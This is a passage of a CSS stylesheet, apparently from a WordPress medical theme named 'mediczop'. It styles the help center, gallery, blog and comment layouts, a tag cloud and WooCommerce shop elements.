    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .help-center-detail p {
    padding : 0 15% 13px 15%; }
  .help-center-detail .button-help a {
    margin-top  : 67px;
    display     : inline-block;
    line-height : 40px;
    padding     : 0 15px;
    background  : #f8f8f8; }
  .help-center-detail .button-help a:hover {
    color      : #fff;
    background : #5460ac; }
  .help-center-detail .button-help a span {
    padding-right : 10px; }

.gallery-box .box-hv-dir {
  margin-bottom : 30px;
  position      : relative;
  overflow      : hidden; }
  .gallery-box .box-hv-dir.text-small .box-overlay h3 {
    font-size : 15px; }
  .gallery-box .box-hv-dir .box-overlay {
    width      : 100%;
    height     : 100%;
    position   : absolute;
    background : rgba(84, 96, 172, .8); }
  .gallery-box .box-hv-dir .box-overlay a {
    display   : inline-block;
    color     : #fff;
    font-size : 19px;
    padding   : 0 20px; }
  .gallery-box .box-hv-dir .box-overlay h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #fff;
    padding-top   : 19px; }
  .gallery-box .mediczop-button {
    margin-top : 30px; }
  .gallery-box .mediczop-button a {
    color : #1b2725; }
  .gallery-box .mediczop-button a:hover {
    color : #fff; }
  .gallery-box .mediczop-button a:hover:before {
    opacity : 0; }
  .gallery-box .mediczop-button a:before {
    opacity : 1; }

.page-content {
  padding-top : 55px; }

.blog-page, .blog-list-page, .blog-detail {
  /*
    Blog List Page
*/ }
  .blog-page .blog-box, .blog-list-page .blog-box, .blog-detail .blog-box {
    margin-bottom : 50px; }
  .blog-page .blog-box.type-list, .blog-list-page .blog-box.type-list, .blog-detail .blog-box.type-list {
    margin-bottom : 80px; }
  .blog-page .blog-box .mediczop-box-img-hv-shin, .blog-list-page .blog-box .mediczop-box-img-hv-shin, .blog-detail .blog-box .mediczop-box-img-hv-shin {
    margin-bottom : 25px; }
  .blog-page .blog-box h3.title, .blog-list-page .blog-box h3.title, .blog-detail .blog-box h3.title {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size      : 19px;
    color          : #1b2725;
    padding-bottom : 14px;
    margin         : 0; }
  .blog-page .blog-box .meta, .blog-list-page .blog-box .meta, .blog-detail .blog-box .meta {
    margin-bottom : 10px; }
  .blog-page .blog-box .meta p, .blog-list-page .blog-box .meta p, .blog-detail .blog-box .meta p {
    display        : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 14px;
    color          : #7a7c7d;
    padding-right  : 40px;
    padding-bottom : 0;
    margin-bottom  : 0; }
  .blog-page .blog-box .meta span, .blog-list-page .blog-box .meta span, .blog-detail .blog-box .meta span {
    padding-right : 8px;
    color         : #7a7c7d; }
  .blog-page .blog-box .meta a p, .blog-list-page .blog-box .meta a p, .blog-detail .blog-box .meta a p {
    padding-right : 0; }
  .blog-page .blog-box .mediczop-button, .blog-list-page .blog-box .mediczop-button, .blog-detail .blog-box .mediczop-button {
    margin-top : 30px; }

.blog-list-page, .blog-detail {
  /*
    Blog Detail
*/ }
  .blog-list-page li:last-child .blog-box, .blog-detail li:last-child .blog-box {
    margin-bottom : 60px; }
  .blog-list-page .blog-box, .blog-detail .blog-box {
    margin-bottom : 80px; }
  .blog-list-page .blog-box h3.title, .blog-detail .blog-box h3.title {
    font-size   : 30px;
    line-height : 36px; }
  .blog-list-page .blog-box p, .blog-detail .blog-box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .blog-list-page .mediczop-button, .blog-detail .mediczop-button {
    margin-top : 30px; }
  .blog-list-page .mediczop-button a, .blog-detail .mediczop-button a {
    color : #1b2725; }
  .blog-list-page .mediczop-button a:hover, .blog-detail .mediczop-button a:hover {
    color : #fff; }
  .blog-list-page .mediczop-button a:hover:before, .blog-detail .mediczop-button a:hover:before {
    opacity : 0; }
  .blog-list-page .mediczop-button a:before, .blog-detail .mediczop-button a:before {
    opacity : 1; }

@media (min-width: 768px) {
        .single .blog-detail .uk-grid .uk-width-medium-3-4, .blog .blog-detail .uk-grid .uk-width-medium-3-4, .archive .blog-detail .uk-grid .uk-width-medium-3-4, .page .blog-detail .uk-grid .uk-width-medium-3-4, .single .blog-page .uk-grid .uk-width-medium-3-4, .single .blog-list-page .uk-grid .uk-width-medium-3-4, .single .blog-detail .uk-grid .uk-width-medium-3-4, .blog .blog-page .uk-grid .uk-width-medium-3-4, .blog .blog-list-page .uk-grid .uk-width-medium-3-4, .blog .blog-detail .uk-grid .uk-width-medium-3-4, .archive .blog-page .uk-grid .uk-width-medium-3-4, .archive .blog-list-page .uk-grid .uk-width-medium-3-4, .archive .blog-detail .uk-grid .uk-width-medium-3-4, .page .blog-page .uk-grid .uk-width-medium-3-4, .page .blog-list-page .uk-grid .uk-width-medium-3-4, .page .blog-detail .uk-grid .uk-width-medium-3-4 {
          width : 70%; }
        .single .blog-detail .uk-grid .uk-width-medium-1-4, .blog .blog-detail .uk-grid .uk-width-medium-1-4, .archive .blog-detail .uk-grid .uk-width-medium-1-4, .page .blog-detail .uk-grid .uk-width-medium-1-4, .single .blog-page .uk-grid .uk-width-medium-1-4, .single .blog-list-page .uk-grid .uk-width-medium-1-4, .single .blog-detail .uk-grid .uk-width-medium-1-4, .blog .blog-page .uk-grid .uk-width-medium-1-4, .blog .blog-list-page .uk-grid .uk-width-medium-1-4, .blog .blog-detail .uk-grid .uk-width-medium-1-4, .archive .blog-page .uk-grid .uk-width-medium-1-4, .archive .blog-list-page .uk-grid .uk-width-medium-1-4, .archive .blog-detail .uk-grid .uk-width-medium-1-4, .page .blog-page .uk-grid .uk-width-medium-1-4, .page .blog-list-page .uk-grid .uk-width-medium-1-4, .page .blog-detail .uk-grid .uk-width-medium-1-4 {
          width : 30%; } }
  @media (min-width: 768px) {
        .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .single.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-help .blog-page .uk-grid .uk-width-medium-3-4, .single.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-page .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-page .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-help .blog-page .uk-grid .uk-width-medium-3-4, .page.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-3-4 {
          width : 75%; }
        .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .single.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-help .blog-page .uk-grid .uk-width-medium-1-4, .single.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-page .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-page .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-help .blog-page .uk-grid .uk-width-medium-1-4, .page.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-1-4 {
          width : 25%; } }

.blog-detail .post-navigation {
  padding-bottom : 25px; }
  .blog-detail .box-content {
    margin-bottom : 15px; }
  .blog-detail .box-content a {
    text-decoration : underline; }
  .blog-detail .blog-box, .blog-detail .comment-content {
    margin-bottom : 0; }
  .blog-detail .blog-box .page-link, .blog-detail .comment-content .page-link, .blog-detail .blog-box .post-password-form, .blog-detail .comment-content .post-password-form {
    margin-bottom : 1.5em;
    clear         : both; }
  .blog-detail .blog-box p, .blog-detail .comment-content p, .blog-detail .blog-box blockquote, .blog-detail .comment-content blockquote {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 0px;
    margin-bottom  : 10px; }
  .blog-detail .blog-box p p, .blog-detail .comment-content p p, .blog-detail .blog-box blockquote p, .blog-detail .comment-content blockquote p {
    padding-bottom : 0;
    margin-bottom  : 0; }
  .blog-detail .blog-box p strong, .blog-detail .comment-content p strong, .blog-detail .blog-box blockquote strong, .blog-detail .comment-content blockquote strong {
    font-weight : 700; }
  .blog-detail .blog-box blockquote, .blog-detail .comment-content blockquote {
    padding       : 5px 0 5px 20px;
    margin-bottom : 20px;
    margin-top    : 20px;
    border-left   : 3px solid #5460ac; }
  .blog-detail .blog-box .tags-share, .blog-detail .comment-content .tags-share {
    padding-bottom : 4px;
    border-bottom  : 1px solid #e0e0e0; }
  .blog-detail .blog-box .tags-share h3, .blog-detail .comment-content .tags-share h3 {
    margin-bottom  : 0;
    font-family : 'Roboto', sans-serif;
    display        : inline-block;
    font-size      : 14px;
    color          : #1b2725;
    font-weight : 700;
    line-height    : 26px;
    padding-bottom : 0; }
  .blog-detail .blog-box .tags-share ul, .blog-detail .comment-content .tags-share ul {
    margin-bottom : 0;
    margin-left   : 0;
    display       : inline-block; }
  .blog-detail .blog-box .tags-share ul li, .blog-detail .comment-content .tags-share ul li {
    display : inline-block; }
  .blog-detail .blog-box .tags-share ul li a, .blog-detail .comment-content .tags-share ul li a {
    font-family : 'Roboto', sans-serif;
    font-size : 14px;
    font-weight : 500; }
  .blog-detail .blog-box .tags-share .tags, .blog-detail .comment-content .tags-share .tags {
    float : left;
    color : #5460ac; }
  .blog-detail .blog-box .tags-share .tags li a, .blog-detail .comment-content .tags-share .tags li a {
    color : #5460ac; }
  .blog-detail .blog-box .tags-share .tags li a:hover, .blog-detail .comment-content .tags-share .tags li a:hover, .blog-detail .blog-box .tags-share .tags li a:active, .blog-detail .comment-content .tags-share .tags li a:active, .blog-detail .blog-box .tags-share .tags li a:focus, .blog-detail .comment-content .tags-share .tags li a:focus {
    text-decoration : underline; }
  .blog-detail .blog-box .tags-share .share, .blog-detail .comment-content .tags-share .share {
    float : right; }
  .blog-detail .blog-box .tags-share .share li a, .blog-detail .comment-content .tags-share .share li a {
    color : #1b2725; }
  .blog-detail .blog-box .comments ul, .blog-detail .comment-content .comments ul {
    margin : 0; }
  .blog-detail .blog-box .comments ul li, .blog-detail .comment-content .comments ul li {
    list-style-type : none; }
  .blog-detail .blog-box ul, .blog-detail .comment-content ul {
    margin-left   : 1.5em;
    margin-bottom : 1.5em; }
  .blog-detail .blog-box ul li, .blog-detail .comment-content ul li {
    list-style-type : square; }
  .blog-detail .blog-box ul ul, .blog-detail .comment-content ul ul {
    margin-bottom : 0; }
  .blog-detail .blog-box ul ul li, .blog-detail .comment-content ul ul li {
    list-style-type : circle; }
  .blog-detail .blog-box ul ul ul, .blog-detail .comment-content ul ul ul {
    margin-bottom : 0; }
  .blog-detail .blog-box ul ul ul li, .blog-detail .comment-content ul ul ul li {
    list-style-type : square; }
  .blog-detail .blog-box ul ol, .blog-detail .comment-content ul ol {
    margin-bottom : 0; }
  .blog-detail .blog-box ol, .blog-detail .comment-content ol {
    margin-bottom : 1.5em;
    margin-left   : 1.5em; }
  .blog-detail .blog-box ol li, .blog-detail .comment-content ol li {
    list-style-type : decimal; }
  .blog-detail .blog-box ol ol, .blog-detail .comment-content ol ol, .blog-detail .blog-box ol ul, .blog-detail .comment-content ol ul {
    margin-bottom : 0; }
  .blog-detail .blog-box ol ol ol, .blog-detail .comment-content ol ol ol, .blog-detail .blog-box ol ul ol, .blog-detail .comment-content ol ul ol {
    margin-bottom : 0; }

.blog-box {
  margin-bottom : 0; }
  .blog-box .page-link, .blog-box .post-password-form {
    margin-bottom : 1.5em;
    clear         : both; }
  .blog-box p, .blog-box blockquote {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 0px;
    margin-bottom  : 10px; }
  .blog-box p p, .blog-box blockquote p {
    padding-bottom : 0;
    margin-bottom  : 0; }
  .blog-box p strong, .blog-box blockquote strong {
    font-weight : 700; }
  .blog-box blockquote {
    padding       : 5px 0 5px 20px;
    margin-bottom : 20px;
    margin-top    : 20px;
    border-left   : 3px solid #5460ac; }
  .blog-box .comments ul {
    margin : 0; }
  .blog-box .comments ul li {
    list-style-type : none; }
  .blog-box ul {
    margin-left   : 1.5em;
    margin-bottom : 1.5em; }
  .blog-box ul li {
    list-style-type : square; }
  .blog-box ul ul {
    margin-bottom : 0; }
  .blog-box ul ul li {
    list-style-type : circle; }
  .blog-box ul ul ul {
    margin-bottom : 0; }
  .blog-box ul ul ul li {
    list-style-type : square; }
  .blog-box ul ol {
    margin-bottom : 0; }
  .blog-box ol {
    margin-bottom : 1.5em;
    margin-left   : 1.5em; }
  .blog-box ol li {
    list-style-type : decimal; }
  .blog-box ol ol, .blog-box ol ul {
    margin-bottom : 0; }
  .blog-box ol ol ol, .blog-box ol ul ol {
    margin-bottom : 0; }
  .blog-box .box-latest-blog ul, .blog-box .times ul {
    margin  : 0;
    padding : 0; }
  .blog-box .box-latest-blog ul li, .blog-box .times ul li {
    list-style : none; }
  .blog-box .box-latest-blog ul li ul li, .blog-box .times ul li ul li {
    list-style : none; }
  .blog-box .box-latest-blog ul li ul ul li, .blog-box .times ul li ul ul li {
    list-style : none; }
  .blog-box .box-latest-blog ol, .blog-box .times ol {
    margin  : 0;
    padding : 0; }
  .blog-box .box-latest-blog ol li, .blog-box .times ol li {
    list-style : none; }
  .blog-box .uk-switcher, .blog-box .owl-carousel, .blog-box .uk-slider, .blog-box .social, .blog-box .switcher-menu, .blog-box .holder-question {
    margin  : 0;
    padding : 0; }
  .blog-box .uk-switcher li, .blog-box .owl-carousel li, .blog-box .uk-slider li, .blog-box .social li, .blog-box .switcher-menu li, .blog-box .holder-question li {
    list-style : none; }
  .blog-box .uk-switcher li ul li, .blog-box .owl-carousel li ul li, .blog-box .uk-slider li ul li, .blog-box .social li ul li, .blog-box .switcher-menu li ul li, .blog-box .holder-question li ul li {
    list-style : none; }
  .blog-box .uk-switcher li ul ul li, .blog-box .owl-carousel li ul ul li, .blog-box .uk-slider li ul ul li, .blog-box .social li ul ul li, .blog-box .switcher-menu li ul ul li, .blog-box .holder-question li ul ul li {
    list-style : none; }
  .blog-box .uk-grid {
    margin-left : -25px; }
  .blog-box .uk-grid > * {
    padding-left : 25px; }
  .blog-box .uk-grid + .uk-grid, .blog-box .uk-grid-margin, .blog-box .uk-grid > * > .uk-panel + .uk-panel {
    margin-top : 25px; }
  @media (min-width: 1220px) {
  .blog-box .uk-grid {
    margin-left : -35px; }
  .blog-box .uk-grid > * {
    padding-left : 35px; }
  .blog-box .uk-grid + .uk-grid, .blog-box .uk-grid-margin, .blog-box .uk-grid > * > .uk-panel + .uk-panel {
    margin-top : 35px; } }

.blog-detail .comments, .page-content .comments {
  padding-top : 60px; }
  .blog-detail .comments h3, .page-content .comments h3 {
    margin-bottom : 0;
    font-size     : 20px;
    color         : #1b2725;
    font-weight : 700; }
  .blog-detail .comments ul.uk-comment-list .uk-comment + ul, .page-content .comments ul.uk-comment-list .uk-comment + ul {
    padding-left : 130px; }
  .blog-detail .comments ul.uk-comment-list > li, .page-content .comments ul.uk-comment-list > li {
    border-bottom : 1px solid #e0e0e0; }
  .blog-detail .comments ul.uk-comment-list li article.uk-comment, .page-content .comments ul.uk-comment-list li article.uk-comment {
    margin : 35px 0 25px 0; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-img, .page-content .comments ul.uk-comment-list li .comment .comment-img {
    width         : 100px;
    height        : 100px;
    display       : block;
    border-radius : 5px;
    overflow      : hidden;
    float         : left; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-img img, .page-content .comments ul.uk-comment-list li .comment .comment-img img {
    display : block;
    width   : 100%;
    height  : 100%; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content, .page-content .comments ul.uk-comment-list li .comment .comment-content {
    margin-left : 130px; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author {
    margin-top    : -5px;
    margin-bottom : 10px; }
    .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5 {
      display   : inline-block;
      font-size : 18px;
      color     : #1b2725;
      font-family : 'Roboto', sans-serif;
      font-weight : 700; }
      .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5 span, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5 span {
        font-size : 14px;
        color     : #e0e0e0;
        padding   : 0 15px; }
    .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author p, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author p {
      display   : inline-block;
      font-size : 14px;
      color     : #676767;
      font-family : 'Roboto', sans-serif;
      font-weight : 400; }
    .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author a, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author a {
      text-decoration : underline; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content > p, .page-content .comments ul.uk-comment-list li .comment .comment-content > p {
    font-size : 16px;
    color     : #4e5453;
    font-weight : 400;
    font-family : 'Roboto', sans-serif; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta-reply a, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta-reply a {
    color      : #5460ac;
    margin-top : 5px;
    display    : inline-block;
    font-family : 'Roboto', sans-serif;
    font-size  : 16px;
    font-weight : 400; }
  .blog-detail .comment-respond, .page-content .comment-respond {
    padding-top : 50px; }
  .blog-detail .comment-respond h3, .page-content .comment-respond h3 {
    padding-bottom : 25px;
    font-size      : 20px;
    margin-bottom  : 0;
    font-weight : 700;
    font-family : 'Roboto', sans-serif;
    color          : #1b2725; }
  .blog-detail .comment-respond .logged-in-as, .page-content .comment-respond .logged-in-as {
    margin-bottom : 10px; }
  .blog-detail .comment-respond form input, .page-content .comment-respond form input, .blog-detail .comment-respond form textarea, .page-content .comment-respond form textarea {
    background    : transparent;
    border        : 1px solid #e4e4e4;
    padding       : 7px 20px;
    margin-bottom : 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #1b2725;
    outline       : none; }
  .blog-detail .comment-respond form input:focus, .page-content .comment-respond form input:focus, .blog-detail .comment-respond form textarea:focus, .page-content .comment-respond form textarea:focus {
    border     : 1px solid #5460ac;
    background : transparent; }
  .blog-detail .comment-respond form input, .page-content .comment-respond form input {
    border-radius : 45px;
    height        : 45px;
    line-height   : 45px; }
  .blog-detail .comment-respond form textarea, .page-content .comment-respond form textarea {
    border-radius : 20px; }
  .blog-detail .comment-respond form .comment-form-input-textarea, .page-content .comment-respond form .comment-form-input-textarea {
    width   : 100%;
    display : block; }
  .blog-detail .comment-respond form .mediczop-button, .page-content .comment-respond form .mediczop-button {
    margin-top : 0; }
  .blog-detail .comment-respond form .mediczop-button a, .page-content .comment-respond form .mediczop-button a {
    padding : 0 38px;
    color   : #fff; }
  .blog-detail .comment-respond form .mediczop-button a:hover, .page-content .comment-respond form .mediczop-button a:hover {
    color : #1b2725; }
  .blog-detail .comment-respond form .mediczop-button a:hover:before, .page-content .comment-respond form .mediczop-button a:hover:before {
    opacity : 1; }
  .blog-detail .comment-respond form .mediczop-button a:before, .page-content .comment-respond form .mediczop-button a:before {
    opacity : 0; }

.page .blog-detail .comment-respond form .comment-form-input-textarea {
  width : 95%;
  /*
    Page Detail
*/ }

.page-content {
  padding-top : 55px; }

.tagcloud a {
  width         : auto;
  border        : 1px solid #e4e4e4;
  padding       : 5px 15px;
  font-size     : 14px;
  border-radius : 15px;
  transition    : all 0.5s ease; }
  .tagcloud a:hover, .tagcloud a:active, .tagcloud a:focus {
    border     : 1px solid #5460ac;
    background : #5460ac;
    color      : #fff;
    transition : all 0.5s ease; }

.woocommerce span.onsale {
  top              : 10px;
  left             : initial;
  right            : 10px;
  background-color : #f75959; }
  .woocommerce ul.products li {
    margin-bottom : 30px; }
  .woocommerce .price_slider_amount {
    font-size : 14px; }
  .woocommerce .price_label {
    font-size : 16px; }
  .woocommerce .price_slider_wrapper {
    position   : relative;
    min-height : 60px; }
  .woocommerce .price_slider_wrapper .button {
    display       : block;
    top           : 15px;
    bottom        : 0;
    left          : 0;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    z-index       : 1;
    overflow      : hidden;
    position      : relative;
    font-weight   : 400;
    line-height   : 27px;
    padding       : 0 23px;
    border-radius : 5px;
    color         : #fff; }
  .woocommerce .price_slider_wrapper .button:hover {
    display       : block;
    bottom        : 0;
    left          : 0;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    z-index       : 1;
    overflow      : hidden;
    position      : relative;
    font-weight   : 400;
    line-height   : 27px;
    padding       : 0 23px;
    border-radius : 5px;
    color         : #fff; }

.shop .mediczop-box-product {
  margin-bottom : 50px; }
  .shop .mediczop-pagination {
    margin-top : 10px; }

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height           : 2px;
  background-color : #c5c5c5;
  margin-bottom    : 30px; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color : #1b2725; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top              : -5px;
  background-color : #1b2725;
  height           : 10px;
  width            : 10px; }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  padding : 0; }

.woocommerce a.added_to_cart {
  padding-top : 0; }

.ajax_add_to_cart.added {
  display : none !important;
  /*
    Shop Detail
*/ }

.shop-detail {
  overflow : hidden; }
  .shop-detail .box-detail .product-img img {
    display : block; }
  .shop-detail .box-detail .woo-controls {
    margin-top : 30px; }
  .shop-detail .box-detail .box-detail-content > h1 {
    font-size     : 30px;
    line-height   : 30px;
    color         : #1b2725;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    margin-bottom : 0; }
  .shop-detail .box-detail .box-detail-content .rating {
    line-height : 20px;
